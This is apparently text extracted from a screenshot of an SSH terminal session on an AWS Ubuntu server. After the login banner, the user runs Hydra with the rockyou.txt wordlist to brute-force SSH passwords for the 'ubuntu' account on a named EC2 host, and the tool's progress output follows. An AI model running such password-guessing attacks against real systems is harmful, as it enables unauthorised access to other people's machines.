 ubuntu@ip-10-192-11-247: ~
login as: ubuntu
Authenticating with public key "imported-openssh-key"
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun Jul  5 20:57:56 UTC 2020
System load:  0.0               Processes:           96
Usage of /:   31.3% of 7.69GB   Users logged in:     0
Memory usage: 20%               IP address for ens5: 10.192.11.247
Swap usage:   0%
* "If you've been waiting for the perfect Kubernetes dev solution for
macOS, the wait is over. Learn how to install Microk8s on macOS."
https://www.techrepublic.com/article/how-to-install-microk8s-on-macos/
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
68 packages can be updated.
0 updates are security updates.
*** System restart required ***
Last login: Tue Feb  4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-247:~$ date
Sun Jul  5 20:59:03 UTC 2020
ubuntu@ip-10-192-11-247:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-158-31-37.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-05 21:01:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-158-31-37.compute-1.amazonaws.com:22/
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 14344144 to do in 923:03h, 16 active
[STATUS] 246.67 tries/min, 740 tries in 00:03h, 14343664 to do in 969:10h, 16 active